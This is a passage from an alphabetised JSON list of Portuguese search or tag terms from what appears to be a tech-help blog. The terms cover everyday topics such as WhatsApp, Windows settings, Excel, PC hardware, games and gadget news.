cheia google chrome"},{"term":"como salvar arquivo do word no pen drive"},{"term":"como salvar arquivos na nuvem"},{"term":"como salvar arquivos na nuvem google"},{"term":"como salvar arquivos na nuvem no pc"},{"term":"como salvar arquivos no google drive"},{"term":"como salvar arquivos no pen drive"},{"term":"como salvar figurinhas"},{"term":"como salvar figurinhas no whatsapp"},{"term":"como salvar figurinhas recebidas no whatsapp"},{"term":"como salvar fotos da internet"},{"term":"como salvar fotos da internet no computador"},{"term":"como salvar fotos do instagram"},{"term":"como salvar fotos na nuvem"},{"term":"como salvar imagens do google no pc"},{"term":"como salvar um arquivo em pdf no pendrive"},{"term":"como salvar um documento do email"},{"term":"como secar celular que caiu na água"},{"term":"como sintonizar canal digital na tv samsung"},{"term":"como sobrepor imagens"},{"term":"como sobrepor imagens no photoscape"},{"term":"como sobrepor uma imagem sobre a outra"},{"term":"como ter internet onde não tem sinal"},{"term":"como ter varios crtl v"},{"term":"como testar ping pelo cmd"},{"term":"como tirar a barra do blogger"},{"term":"como tirar a confirmação de leitura do whatsapp"},{"term":"como tirar barra do blogger de cima"},{"term":"como tirar conta de email do windows 10"},{"term":"como tirar marca d água de fotos no celular xiaomi"},{"term":"como tirar o terceiro pino do benjamin"},{"term":"como tirar o visto por último do whatsapp"},{"term":"como tirar print da tela do pc"},{"term":"como tirar print no notebook"},{"term":"como tirar prints no pc"},{"term":"como tirar umidade da camera do celular"},{"term":"como tirar vapor da camera do iphone"},{"term":"como trabalhar com tabelas no excel"},{"term":"como transferir arquivos do celular para o pc"},{"term":"como transferir arquivos do celular para o pc via wifi"},{"term":"como transferir arquivos do celular para o pen drive"},{"term":"como transferir fotos do celular para o notebook"},{"term":"como transferir fotos do celular para o pc"},{"term":"como transformar tomada de 3 pinos em 2"},{"term":"como trocar bateria cmos"},{"term":"como trocar bateria da bios"},{"term":"como trocar bateria da bios do pc"},{"term":"como trocar bateria do setup"},{"term":"como trocar foto de capa do youtube"},{"term":"como trocar foto de perfil do youtube"},{"term":"como trocar foto do youtube"},{"term":"como trocar fundo do whatsapp"},{"term":"como trocar fusivel do filtro de linha"},{"term":"como trocar pasta termica"},{"term":"como trocar pasta termica notebook"},{"term":"como turbinar um pc all in one"},{"term":"como usar a twitch"},{"term":"como usar adaptador dvi para vga"},{"term":"como usar bluetooth no pc"},{"term":"como usar case de hd"},{"term":"como usar emoji no pc"},{"term":"como usar formulas no excel"},{"term":"como usar gaveta de hd"},{"term":"como usar google maps offline"},{"term":"como usar google maps offline no celular"},{"term":"como usar hamachi"},{"term":"como usar história do instagram"},{"term":"como usar mouse na smart tv"},{"term":"como usar mouse na tv"},{"term":"como usar o aida64"},{"term":"como usar o combofix"},{"term":"como usar o daemon tools"},{"term":"como usar o easy easy apps"},{"term":"como usar o google auto draw"},{"term":"como usar o ipconfig"},{"term":"como usar o ipconfig no windows"},{"term":"como usar o mercado livre"},{"term":"como usar o ping"},{"term":"como usar o status do whatsapp"},{"term":"como usar o stories do instagram"},{"term":"como usar o teamviewer"},{"term":"como usar o teamviewer grátis"},{"term":"como usar o teamviewer no pc"},{"term":"como usar o tumblr"},{"term":"como usar o twitter"},{"term":"como usar o waze offline"},{"term":"como usar steam"},{"term":"como usar teclado na smart tv"},{"term":"como usar wetransfer"},{"term":"como usar whatsapp no notebook"},{"term":"como usar whatsapp no pc"},{"term":"como usar whatsapp web"},{"term":"como vender parcelado sem maquininha"},{"term":"como ver historico de navegacao"},{"term":"como ver historico no google chrome"},{"term":"como ver o numero do chip no celular"},{"term":"como ver senha do wifi no celular"},{"term":"como ver senha wifi salva no dispositivo"},{"term":"como ver stories antigos no instagram"},{"term":"como ver stories no instagram"},{"term":"como zerar mbr"},{"term":"compactar arquivos"},{"term":"comparar processador"},{"term":"comparar processadores"},{"term":"comparativo"},{"term":"compartilhar"},{"term":"compartilhar arquivos por torrent"},{"term":"compartilhar dados moveis"},{"term":"compartilhar internet 3g"},{"term":"compartilhar posts no stories"},{"term":"comprimir foto"},{"term":"comprimir foto png"},{"term":"computador all in"},{"term":"computador all in one"},{"term":"computador da xuxa"},{"term":"computador liga e desliga sozinho"},{"term":"computador so entende 0 e 1"},{"term":"comunidade"},{"term":"conceitos basicos de excel"},{"term":"condensador"},{"term":"conectar"},{"term":"conectar moto g no pc via usb"},{"term":"conectar mouse na smart tv"},{"term":"conectar teclado na smart tv"},{"term":"conectores"},{"term":"conexao"},{"term":"conexao cai toda hora"},{"term":"conexão remota"},{"term":"configuracao"},{"term":"configuracao do pc do neymar"},{"term":"configurar"},{"term":"configurar modem adsl"},{"term":"configurar painel de leitura outlook"},{"term":"configurar trailer do canal no youtube"},{"term":"confirmação de leitura whatsapp"},{"term":"confirmação em duas etapas whatsapp"},{"term":"confirmações de leitura"},{"term":"conta administrador"},{"term":"conta administrador oculta do windows"},{"term":"conta microsoft"},{"term":"contatos"},{"term":"conversor rgb hexadecimal"},{"term":"converter cor rgb"},{"term":"converter img para iso"},{"term":"converter pdf em word"},{"term":"converter pdf em word editável"},{"term":"converter rgb para hexadecimal"},{"term":"converter sketchup para stl online"},{"term":"converter skp para stl"},{"term":"cookies"},{"term":"cookies na informatica"},{"term":"cookies o que é"},{"term":"cookies significado"},{"term":"core"},{"term":"cores rgb"},{"term":"coronavirus"},{"term":"coronavirus brasil"},{"term":"coronavirus italia"},{"term":"coronavírus aumenta uso do whatsapp e facebook messenger"},{"term":"corrompido"},{"term":"cover designer"},{"term":"cpanel"},{"term":"cpf"},{"term":"cpu boss"},{"term":"cpuboss"},{"term":"criar aplicativos sem saber programacao"},{"term":"criar aplicativos sem saber programar"},{"term":"criar atalho"},{"term":"criar atalho de site na area de trabalho"},{"term":"criar atalho de site na area de trabalho chrome"},{"term":"criar capas"},{"term":"criar conta"},{"term":"criar conta steam"},{"term":"criar discord"},{"term":"criar email gmail"},{"term":"criar email hotmail"},{"term":"criar email outlook"},{"term":"criar gif"},{"term":"criar gifs animados"},{"term":"criar maquina virtual vmware"},{"term":"criar pastas no cmd"},{"term":"criar pastas pelo cmd"},{"term":"criar pendrive de instacao"},{"term":"criar pendrive de instalacao do linux"},{"term":"criar pendrive de instalacao do windows"},{"term":"criar servidor"},{"term":"criar site profissional"},{"term":"criptomoedas"},{"term":"crush the castle"},{"term":"crush the castle 2"},{"term":"crush the castle 3"},{"term":"cs go"},{"term":"cs go baixar"},{"term":"cs go gratis"},{"term":"cs go steam"},{"term":"cursos gratuitos senai"},{"term":"cursos online gratuitos senai"},{"term":"cursos senai ms"},{"term":"cursos tecnicos online senai"},{"term":"d-wave two"},{"term":"daemon tools"},{"term":"dava jonas"},{"term":"davy jones"},{"term":"de graça"},{"term":"debian"},{"term":"deep learning"},{"term":"deepmind"},{"term":"deepmind inteligencia artificial"},{"term":"deferenca"},{"term":"definicao"},{"term":"definição"},{"term":"deixar imagem png"},{"term":"deixar instagram privado"},{"term":"delivery com drone"},{"term":"delivery drone dominos"},{"term":"dell inspirion"},{"term":"desabilitar atualizacoes automaticas"},{"term":"desabilitar atualizacoes de apps"},{"term":"desativar animacoes windows 10"},{"term":"desativar atualizacoes"},{"term":"desativar atualizacoes automaticas w10"},{"term":"desativar atualizacoes automaticas windows"},{"term":"desativar atualizacoes automaticas windows 7"},{"term":"desativar atualizacoes automaticas windows 8"},{"term":"desativar central de acoes do windows"},{"term":"desativar confirmação de leitura whatsapp"},{"term":"desativar cortana"},{"term":"desativar cortana windows"},{"term":"desativar download automatico whatsapp"},{"term":"desativar google assistente"},{"term":"desativar marketplace facebook"},{"term":"desativar notificacoes chrome"},{"term":"desativar notificacoes chrome celular"},{"term":"desativar notificacoes do avast"},{"term":"desativar notificações de aplicativos no android"},{"term":"desativar o visto por último do whatsapp"},{"term":"desativar pre visualizacao de email no outlook"},{"term":"descobrir fonte de letra"},{"term":"descobrir fonte original imagem"},{"term":"descobrir fonte por imagem"},{"term":"descobrir fonte por imagem online"},{"term":"descobrir nucleos processador"},{"term":"descobrir processador e memoria ram do celular"},{"term":"descobrir senha da bios"},{"term":"descobrir senha wifi salva no celular android"},{"term":"desenhar com inteligência artificial"},{"term":"desenhar online"},{"term":"desenho"},{"term":"desligando sozinho"},{"term":"desligar"},{"term":"desligar cortana"},{"term":"desligar notificacoes do windows"},{"term":"deslogar"},{"term":"desmontar"},{"term":"desvincular"},{"term":"detector de cor"},{"term":"detector de fake news"},{"term":"detector de plagio docx"},{"term":"detector de plagio gratuito"},{"term":"detonado"},{"term":"dicas do windows"},{"term":"diferenca"},{"term":"diferenca cooler e ventoinha"},{"term":"diferenca potencia real e nominal"},{"term":"diferenca sata 1 2 3"},{"term":"diferencas"},{"term":"diferença de 2.4ghz e 5ghz"},{"term":"diferença de suspender e hibernar"},{"term":"diferença do usb tipo c"},{"term":"diferença entre area de trabalho e area de transferencia"},{"term":"diferença entre fclga e lga"},{"term":"diferença entre mbps e kbps"},{"term":"diferença entre plugin e plugue"},{"term":"diferença entre web e internet"},{"term":"diferença estabilizador e filtro de linha"},{"term":"diferença estabilizador e nobreak"},{"term":"diferença filtro de linha e estabilizador"},{"term":"diferença pc e mac"},{"term":"diferença servidor e pc"},{"term":"difusor de ambiente"},{"term":"difusor de aromas"},{"term":"difusor de aromas elétrico"},{"term":"digitacao"},{"term":"digitando rapido"},{"term":"digitar"},{"term":"digitar rapido"},{"term":"digitação"},{"term":"digitação teste"},{"term":"dilma"},{"term":"diminuir"},{"term":"diminuir kb de foto"},{"term":"diminuir tamanho da foto"},{"term":"diolinux"},{"term":"discord br"},{"term":"discord cadastro"},{"term":"discord o que é"},{"term":"discord para que serve"},{"term":"dispositivos de entrada"},{"term":"dispositivos de entrada e saida exemplos"},{"term":"dispositivos de entrada e saída"},{"term":"dispositivos de entrada exemplos"},{"term":"dispositivos de saida"},{"term":"dispositivos de saida exemplos"},{"term":"dividir arquivo rar"},{"term":"diy"},{"term":"diy luminaria de mesa"},{"term":"dns"},{"term":"documento"},{"term":"dominio"},{"term":"domino's drone"},{"term":"doodle"},{"term":"doodle jogos"},{"term":"doodle programação"},{"term":"doss"},{"term":"download bloqueado como desbloquear"},{"term":"download fotos"},{"term":"download musicas"},{"term":"driver"},{"term":"driverpack solution"},{"term":"droid"},{"term":"drone delivery"},{"term":"drone entregando comida"},{"term":"ds1042"},{"term":"dual band o que é"},{"term":"dual band significado"},{"term":"dvi"},{"term":"easy easy apps"},{"term":"edicao de imagem"},{"term":"editar blog blogspot"},{"term":"editar blogger"},{"term":"editor marca d'água online"},{"term":"efeito"},{"term":"efeito chroma key"},{"term":"efeitos visuais"},{"term":"elementos quimicos da pilha"},{"term":"eletronica"},{"term":"email seguro"},{"term":"email serve como contrato"},{"term":"email serve como documento"},{"term":"email serve como prova"},{"term":"emoji"},{"term":"emoji do whatsapp no pc"},{"term":"emoji no pc como fazer"},{"term":"emoticons"},{"term":"empresas de tecnologia"},{"term":"empresas de tecnologia mais antigas"},{"term":"emulador andoid"},{"term":"emulador de android leve"},{"term":"emulador de android para pc"},{"term":"emulador de super nintendo"},{"term":"encurtador de link"},{"term":"encurtador de url"},{"term":"encurtador de url do youtube"},{"term":"encurtar link canal youtube"},{"term":"encurtar url youtube online"},{"term":"endereco"},{"term":"endereco ip"},{"term":"energia eolica no brasil"},{"term":"energia eolica residencial"},{"term":"engenheira"},{"term":"entrada e saida"},{"term":"entrar"},{"term":"entrar na bios notebook hp"},{"term":"enviar anexo"},{"term":"enviar arquivos do celular para o pc via bluetooth"},{"term":"ergonomico"},{"term":"erro aguardando rede"},{"term":"erro no final da instalacao do windows"},{"term":"erro no messenger do facebook"},{"term":"escanear documento celular"},{"term":"escanear documento pelo celular grátis"},{"term":"escolher"},{"term":"escolher onde salvar"},{"term":"escolher onde salvar no chrome"},{"term":"escolher onde salvar no firefox"},{"term":"escolher trailer do canal no youtube"},{"term":"escrever"},{"term":"especificações"},{"term":"espelhar celular na tv"},{"term":"espelhar moto g na tv"},{"term":"espelhar moto g8 na tv"},{"term":"espelhar tela do pc na tv"},{"term":"espelhar tela moto g"},{"term":"espelhar tela motorola na tv"},{"term":"espionagem"},{"term":"espionagem eletronica"},{"term":"esqueci meu numero do celular"},{"term":"esta mensagem foi apagada como recuperar"},{"term":"esta mensagem foi apagada como ver"},{"term":"estabilizador"},{"term":"estilo tesoura recorte"},{"term":"estocar vento"},{"term":"estrategia"},{"term":"evolucao"},{"term":"excel multiplicar"},{"term":"excluir conta facebook"},{"term":"excluir conta instagram"},{"term":"excluir conta instagram pelo celular"},{"term":"excluir facebook"},{"term":"excluir facebook definitivamente"},{"term":"excluir facebook pelo celular"},{"term":"excluir pastas pelo cmd"},{"term":"excluir varias postagens"},{"term":"excluir varios posts"},{"term":"exemplos de dispositivos de entrada"},{"term":"exemplos de hardware"},{"term":"exemplos de iot"},{"term":"existe play store para notebook"},{"term":"explicacao sistema binario"},{"term":"export stl"},{"term":"exportar sketchup para stl"},{"term":"expressao"},{"term":"extensao usb"},{"term":"extension warehouse"},{"term":"extensão sketchup stl"},{"term":"externo"},{"term":"extrair frames de video"},{"term":"fail in place"},{"term":"fake news"},{"term":"fakecheck"},{"term":"falando com"},{"term":"fan"},{"term":"fanpage"},{"term":"fapesp"},{"term":"favela run"},{"term":"favoritos"},{"term":"fazer backup hd com virus"},{"term":"fazer backup hd corrompido"},{"term":"fazer backup sem pegar virus"},{"term":"fazer cobrança sem maquininha de cartão"},{"term":"fazer figurinha whatsapp pelo pc"},{"term":"fazer figurinhas whatsapp"},{"term":"fazer gif de video online"},{"term":"faça voce mesmo luminaria"},{"term":"fclga socket"},{"term":"feliz"},{"term":"feliz ano novo"},{"term":"ferramenta"},{"term":"ferramentas administrativas"},{"term":"ferramentas para informatica"},{"term":"ferramentas para tecnico em informatica"},{"term":"ficha tecnica"},{"term":"ficha tecnica xiaomi mi 9 lite"},{"term":"figurinha whatsapp"},{"term":"figurinhas whatsapp"},{"term":"filmar"},{"term":"filmar visitantes"},{"term":"fip"},{"term":"fisica quantica aplicada a informatica"},{"term":"flash"},{"term":"flash game"},{"term":"fone bluetooth"},{"term":"fone bluetooth com microfone"},{"term":"fone bluetooth i7s"},{"term":"fone bluetooth i7s tws"},{"term":"fone bluetooth i7s é bom"},{"term":"fone de ouvido bluetooth"},{"term":"fonte"},{"term":"fonte universal"},{"term":"fonte universal para notebook"},{"term":"fonte universal para notebook é confiável"},{"term":"fontes atx"},{"term":"fontes de pc"},{"term":"fora"},{"term":"formatar samsung galaxy core 2"},{"term":"formula excel multiplicacao"},{"term":"formula excel multiplicar"},{"term":"formulas excel"},{"term":"formulas excel basico"},{"term":"fortnite"},{"term":"foto buraco negro"},{"term":"fotos sem direitos autorais"},{"term":"frame"},{"term":"frete"},{"term":"fundo"},{"term":"fundo whatsapp"},{"term":"fundo whatsapp original"},{"term":"funções basicas do excel"},{"term":"funções do excel"},{"term":"funções do messenger"},{"term":"futebol"},{"term":"galaxy a80"},{"term":"galaxy a80 preço"},{"term":"galaxy core 2 duos"},{"term":"games"},{"term":"ganhar bitcoin"},{"term":"ganhar bitcoins"},{"term":"ganhar seguidores no instagram app"},{"term":"ganhar seguidores no instagram brasileiros"},{"term":"ganhar seguidores no instagram gratis"},{"term":"ganhar seguidores no instagram rapido"},{"term":"gaveta chip moto g8 plus"},{"term":"gaveta para hd"},{"term":"gboard"},{"term":"gboard android"},{"term":"gboard apresenta falhas continuamente"},{"term":"gboard apresenta falhas continuamente como resolver"},{"term":"gboard google"},{"term":"gboard parou"},{"term":"gboard parou de funcionar"},{"term":"geladeira"},{"term":"geladeira com tela na porta"},{"term":"geladeira inteligente"},{"term":"geladeira smart"},{"term":"genius"},{"term":"gerador de qr code"},{"term":"gerador de qr code gratuito"},{"term":"gerador vortex"},{"term":"gerar link whatsapp"},{"term":"gerar qr code"},{"term":"gerenciador de ctrl c"},{"term":"gerenciagram"},{"term":"gerenciagram e confiavel"},{"term":"gibbets"},{"term":"gibbets 2"},{"term":"gibbets play online"},{"term":"gif para apresentação power point"},{"term":"gifs para apresentação de powerpoint"},{"term":"globo"},{"term":"google alphago"},{"term":"google assistente"},{"term":"google authenticator"},{"term":"google authenticator como usar"},{"term":"google authenticator desktop"},{"term":"google authenticator no pc"},{"term":"google deep mind"},{"term":"google doodle"},{"term":"google doodle jogos"},{"term":"google doodles"},{"term":"google fotos"},{"term":"google learns to walk"},{"term":"google maps offline"},{"term":"google maps offline android"},{"term":"google meet"},{"term":"google meet como funciona"},{"term":"google meet criar reunião"},{"term":"google search console"},{"term":"google sketchup download"},{"term":"google sketchup gratis"},{"term":"google sketchup make 2017"},{"term":"google sketchup online"},{"term":"google stadia"},{"term":"google stadia jogos"},{"term":"google tradutor camera"},{"term":"google wifi"},{"term":"google wifi brasil"},{"term":"google wifi o que é"},{"term":"google wifi router"},{"term":"gorillapod"},{"term":"gps offline grátis"},{"term":"grafeno"},{"term":"grafeno battery"},{"term":"grandes empresas de tecnologia"},{"term":"gravador blu ray usb"},{"term":"gravador de cd externo"},{"term":"gravador de cd usb"},{"term":"gravador de dvd externo"},{"term":"gravador de dvd usb"},{"term":"gravar"},{"term":"gravar tela do celular"},{"term":"gravação"},{"term":"grupo"},{"term":"grupo de whatsapp sozinho"},{"term":"grupos"},{"term":"guias"},{"term":"habilitar hibernar windows"},{"term":"habilitar hibernar windows 7"},{"term":"habilitar o hibernar"},{"term":"hacker simulator"},{"term":"hackers"},{"term":"hamachi"},{"term":"hard reset galaxy core 2 duos"},{"term":"hard reset no sony xperia"},{"term":"hardware o que e"},{"term":"hashtag"},{"term":"hashtag acima do titulo do video"},{"term":"hibernar"},{"term":"hibernar gasta energia"},{"term":"hibernar pc"},{"term":"hirens"},{"term":"historia da internet"},{"term":"historico da area de transferencia"},{"term":"holograma"},{"term":"holograma de pessoas"},{"term":"holograma existe"},{"term":"holograma experimento"},{"term":"holograma fisica"},{"term":"holograma star wars"},{"term":"hologramas reais"},{"term":"hospedagem"},{"term":"hotmail"},{"term":"hp"},{"term":"https"},{"term":"huawei"},{"term":"huawei e estados unidos"},{"term":"huawei espionagem"},{"term":"huawei problemas na justiça"},{"term":"hyper charge xiaomi"},{"term":"hypercharge xiaomi"},{"term":"ia do google"},{"term":"ibm"},{"term":"ibm criou o menor microchip do mundo"},{"term":"ide"},{"term":"ideias tcc inteligencia artificial"},{"term":"identificador de cores"},{"term":"identificador de fake news"},{"term":"identificar fonte"},{"term":"identificar processador intel"},{"term":"identificar processador visualmente"},{"term":"igtv"},{"term":"igtv nao aparece no meu instagram"},{"term":"igvt nao aparece no instagram"},{"term":"iluminação"},{"term":"imagem auto ajustavel css"},{"term":"imagem dentro da div"},{"term":"imagem png"},{"term":"imagem responsiva css"},{"term":"imagens gratis"},{"term":"imagens gratuitos"},{"term":"imagens sem direitos autorais"},{"term":"imersão"},{"term":"img para iso"},{"term":"img to iso"},{"term":"immersion cooling"},{"term":"importar"},{"term":"importar contatos chip sim iphone"},{"term":"impressão digital"},{"term":"impressão digital nubank"},{"term":"indexada"},{"term":"inscritos"},{"term":"instagram music"},{"term":"instagram solicitar seguir"},{"term":"instagram stories"},{"term":"instagram stories quem visualizou"},{"term":"instagram tv"},{"term":"instalacao do office"},{"term":"instalacao do office 2010"},{"term":"instalacao do windows 10"},{"term":"instalacao windows 8"},{"term":"instalacao windows 8.1"},{"term":"instalar blender"},{"term":"instalar wordpress - cpanel"},{"term":"instalar wordpress local"},{"term":"instalação do windows 7"},{"term":"intel core"},{"term":"inteligencia artificial do google nome"},{"term":"inteligencia artificial exemplos"},{"term":"inteligencia artificial google"},{"term":"inteligencia artificial para jogos"},{"term":"interferometria"},{"term":"interna"},{"term":"internet anos 2000"},{"term":"internet anos 90"},{"term":"internet das coisas"},{"term":"internet das coisas artigo"},{"term":"internet das coisas no dia a dia"},{"term":"internet elon musk"},{"term":"internet militar"},{"term":"internet na geladeira"},{"term":"internet no passado"},{"term":"internet of things"},{"term":"internet rural"},{"term":"internet starlink"},{"term":"internet starlink brasil"},{"term":"io"},{"term":"ions de litio"},{"term":"iot"},{"term":"iot atualmente"},{"term":"iot internet das coisas"},{"term":"ip"},{"term":"ip do pc"},{"term":"ip externo"},{"term":"ip local"},{"term":"ipconfig"},{"term":"ips"},{"term":"java"},{"term":"jogar"},{"term":"jogar online"},{"term":"jogar super nintendo no pc"},{"term":"jogo brasileiro"},{"term":"jogo nacional"},{"term":"jogo nacional android"},{"term":"jogo quick draw google"},{"term":"jogos android brasil"},{"term":"jogos android brasileiros"},{"term":"jogos brasileiros"},{"term":"jogos de arco e flecha"},{"term":"jogos de arremessar"},{"term":"jogos de arremessar coisas"},{"term":"jogos de atirar"},{"term":"jogos de carros"},{"term":"jogos de desenhar pista"},{"term":"jogos de distancia"},{"term":"jogos de flecha"},{"term":"jogos de mira ao alvo"},{"term":"jogos de moto"},{"term":"jogos de super nintendo"},{"term":"jogos de super nintendo online"},{"term":"jogos de super nintendo para pc"},{"term":"jogos de tiro"},{"term":"jogos de zombie"},{"term":"jogos de zumbi"},{"term":"jogos google doodle"},{"term":"jogos io"},{"term":"jogos ios"},{"term":"jogos nacionais para aindroid"},{"term":"jogos online para pc"},{"term":"joguinhos online"},{"term":"joguinhos online para pc"},{"term":"jovem"},{"term":"jre"},{"term":"jumper hd antigo"},{"term":"jumper hd ide"},{"term":"kabum"},{"term":"kai os"},{"term":"kaios"},{"term":"kaios celulares"},{"term":"kaios phone"},{"term":"kaios sistema operacional"},{"term":"katie bouman"},{"term":"kim dotcom"},{"term":"kit de ferramentas para manutencao de notebooks"},{"term":"lan house"},{"term":"lan house do neymar"},{"term":"laptop"},{"term":"laptop infantil"},{"term":"laptops"},{"term":"league of legends"},{"term":"league of legends criar conta"},{"term":"led"},{"term":"leitor"},{"term":"leitor blu ray usb"},{"term":"leitor de cd usb"},{"term":"leitor de dvd usb"},{"term":"lembranças"},{"term":"letras ficaram pequenas"},{"term":"letreiro digital"},{"term":"letreiro digital led"},{"term":"lg"},{"term":"lga vs fclga socket"},{"term":"lga é fclga"},{"term":"lhc"},{"term":"liberar espaço no celular"},{"term":"liberar espaço no celular samsung"},{"term":"liberar memoria windows 10"},{"term":"ligacao refletor led 3 fios"},{"term":"ligar"},{"term":"ligar fonte atx fora do pc"},{"term":"ligar fonte atx jumper"},{"term":"ligar fonte de pc direto"},{"term":"lil miquela"},{"term":"lil miquela e real"},{"term":"lil miquela youtube"},{"term":"limitar imagem ao tamanho da div"},{"term":"limpar cache chrome"},{"term":"limpar cookies chrome"},{"term":"limpar cooler"},{"term":"limpar dados de navegacao"},{"term":"limpar poeira da fonte do pc"},{"term":"limpar rio"},{"term":"limpeza de rios"},{"term":"link curto"},{"term":"link whatsapp"},{"term":"link whatsapp instagram"},{"term":"links"},{"term":"lista de transmissão whatsapp"},{"term":"listar pastas cmd"},{"term":"litio vs grafeno"},{"term":"lixeira"},{"term":"login"},{"term":"loja virtual"},{"term":"lojas fisicas"},{"term":"lol"},{"term":"lubrificante"},{"term":"lubrificante para ventoinha"},{"term":"lubrificar cooler"},{"term":"lubrificar cooler notebook"},{"term":"lubrificar fonte do pc"},{"term":"lugares isolados"},{"term":"luminaria"},{"term":"luminaria caseira"},{"term":"luminarias para videos"},{"term":"luneta celular"},{"term":"luneta para celular"},{"term":"luneta para celular funciona"},{"term":"m4a para mp3"},{"term":"m4a to mp3"},{"term":"mac"},{"term":"mac ou pc"},{"term":"mac ou pc qual a diferença"},{"term":"mac ou windows"},{"term":"macbook"},{"term":"macintosh"},{"term":"macintosh 1984"},{"term":"maior unidade de armazenamento do mundo"},{"term":"maiores empresas de tecnologia"},{"term":"mais vendidos"},{"term":"make"},{"term":"mandriva"},{"term":"manual"},{"term":"manutenção de notebook"},{"term":"mapa de calor"},{"term":"maps offline"},{"term":"maquina virtual"},{"term":"marca d água xiaomi"},{"term":"marca d'água"},{"term":"marca d'água em fotos"},{"term":"mas bloqueada pelo robots txt"},{"term":"master"},{"term":"material grafeno"},{"term":"mbps para kb\/s"},{"term":"mbps para kbps"},{"term":"mbps para mega"},{"term":"mega"},{"term":"mega cloud"},{"term":"mega co"},{"term":"mega download"},{"term":"mega editor tumblr"},{"term":"mega nuvem"},{"term":"mega nz"},{"term":"mega upload"},{"term":"mega upload de arquivos"},{"term":"megaupload"},{"term":"melhor all in one custo beneficio"},{"term":"melhor anti virus"},{"term":"melhor canal wifi"},{"term":"melhor conversor de pdf para word"},{"term":"melhor detector de plagio online gratis"},{"term":"melhor emulador de android"},{"term":"melhor leitor de pdf android"},{"term":"melhor programa"},{"term":"melhor programa para criar dvd"},{"term":"melhores encurtadores de links"},{"term":"melhores fontes para pc"},{"term":"melhores jogos ios"},{"term":"melhores marcas de fontes para pc"},{"term":"melhores mouse gamer"},{"term":"melhores notebooks"},{"term":"melhores notebooks 2019"},{"term":"memu"},{"term":"menina"},{"term":"menina twitter na geladeira"},{"term":"menor microchip do mundo"},{"term":"menor processador do mundo"},{"term":"mensagem automatica chat facebook"},{"term":"mensagem de erro na instalacao do windows"},{"term":"mensagem messenger"},{"term":"mercado livre"},{"term":"mesh"},{"term":"messenger"},{"term":"meta"},{"term":"metaverso"},{"term":"metaverso exemplos"},{"term":"metaverso facebook"},{"term":"metaverso o que é"},{"term":"metaverso significado"},{"term":"meu celular viciou o que eu faço"},{"term":"meu ip"},{"term":"meu ip do roteador"},{"term":"meu moto g não conecta no pc"},{"term":"meu nokia lumia travou na tela de bloqueio"},{"term":"meu pc roda essa jogo"},{"term":"mexico"},{"term":"mi 9 lite"},{"term":"mi 9 lite ficha tecnica"},{"term":"microfone para celular"},{"term":"microfone para gravar videos"},{"term":"minecraft"},{"term":"minecraft original vs pirata"},{"term":"minha rede fica caindo toda hora"},{"term":"mini caixa de som bluetooth potente"},{"term":"mini drone"},{"term":"mini drone preco"},{"term":"mini quadricoptero"},{"term":"mini teclado sem fio"},{"term":"mini teclado wireless"},{"term":"mini ventilador usb"},{"term":"miniatura personalizada"},{"term":"mint"},{"term":"mocambique"},{"term":"modem como funciona"},{"term":"modem ou moldem"},{"term":"modo dark chrome"},{"term":"modo dark youtube"},{"term":"modo escuro youtube"},{"term":"modo escuro youtube android"},{"term":"modo noturno youtube"},{"term":"modo suspender"},{"term":"modo suspender gasta energia"},{"term":"modo tela cheia"},{"term":"mojang"},{"term":"mondial"},{"term":"monetizar"},{"term":"monetizar blog"},{"term":"monetizar blog com bitcoin"},{"term":"monitor"},{"term":"monitor gamer"},{"term":"monitor ips"},{"term":"monitor para fotografia"},{"term":"monitor profissional"},{"term":"montar imagem iso"},{"term":"montar imagem online"},{"term":"montar imagem sem programa"},{"term":"mostrar senha"},{"term":"moto"},{"term":"moto g não conecta no pc"},{"term":"moto g8 plus"},{"term":"moto g8 plus ficha tecnica"},{"term":"moto g8 plus lançamento"},{"term":"moto g8 plus preço"},{"term":"moto g8 preço"},{"term":"moto x3m"},{"term":"motorola g8"},{"term":"motorola razr v3 2019"},{"term":"motorola razr v3 lançamento"},{"term":"motorola v3"},{"term":"motorola v3 lançamento 2019"},{"term":"mouse gamer"},{"term":"mouse gamer barato"},{"term":"mouse gamer mercadolivre"},{"term":"mozilla"},{"term":"mudar pasta downloads"},{"term":"multilaser ho041"},{"term":"multiplicacao no excel"},{"term":"musicas"},{"term":"nao aparece"},{"term":"nao aparece usuarios no gerenciador"},{"term":"nao aparece usuarios no gerenciar"},{"term":"nao consigo acessar internet"},{"term":"nao foram encontradas redes wifi"},{"term":"nao funciona"},{"term":"nao salvar fotos do whatsapp na galeria android"},{"term":"natal"},{"term":"navbar"},{"term":"navegador de internet"},{"term":"nero"},{"term":"nero cover designer"},{"term":"nero cover designer como usar"},{"term":"neuromorficos"},{"term":"news"},{"term":"neymar compra pc"},{"term":"neymar cs go"},{"term":"neymar jr"},{"term":"nintendo"},{"term":"no pc"},{"term":"nobreak"},{"term":"nokia"},{"term":"nokia 2720"},{"term":"nokia 3310"},{"term":"nokia 6300"},{"term":"nokia 8000"},{"term":"nokia 8110"},{"term":"nokia lumia"},{"term":"nokia lumia travado"},{"term":"normas w3c"},{"term":"notebook desliga durante renderização"},{"term":"notebook fino"},{"term":"notebook liga e trava"},{"term":"notebook liga mas nao inicia"},{"term":"notebook nao inicia windows"},{"term":"notebook trava na inicializacao"},{"term":"notebook ultrafino"},{"term":"notificacoes"},{"term":"notificações"},{"term":"notificações na tela de bloqueio android"},{"term":"nova"},{"term":"nova geracao"},{"term":"novas baterias"},{"term":"novec"},{"term":"novec como funciona"},{"term":"nubank"},{"term":"numero"},{"term":"nuvem armazenamento"},{"term":"não consigo copiar texto do pdf"},{"term":"não consigo enviar mensagem no messenger"},{"term":"não consigo selecionar texto no pdf"},{"term":"o que e 2fa"},{"term":"o que e captcha"},{"term":"o que e case para hd"},{"term":"o que e cooler"},{"term":"o que e discord"},{"term":"o que e dns"},{"term":"o que e dns internet"},{"term":"o que e fan informatica"},{"term":"o que e fan pc"},{"term":"o que e formatacao"},{"term":"o que e hardware"},{"term":"o que e kaios"},{"term":"o que e mac"},{"term":"o que e memoria virtual"},{"term":"o que e nuvem"},{"term":"o que e o twitter"},{"term":"o que e pc"},{"term":"o que e servidor"},{"term":"o que e torrent"},{"term":"o que e tumblr"},{"term":"o que era bip"},{"term":"o que sao cookies"},{"term":"o que sao podcasts"},{"term":"o que sao servidores dns"},{"term":"o que significa 2.4 GHz"},{"term":"o que significa aceitar cookies"},{"term":"o que significa computador da xuxa"},{"term":"o que são dispositivos de entrada"},{"term":"o que são dispositivos de entrada de dados"},{"term":"o que são dispositivos de saída"},{"term":"o que são drivers"},{"term":"o que são periféricos"},{"term":"o que são periféricos exemplos"},{"term":"o que é algoritmo"},{"term":"o que é ansi"},{"term":"o que é discord no free fire"},{"term":"o 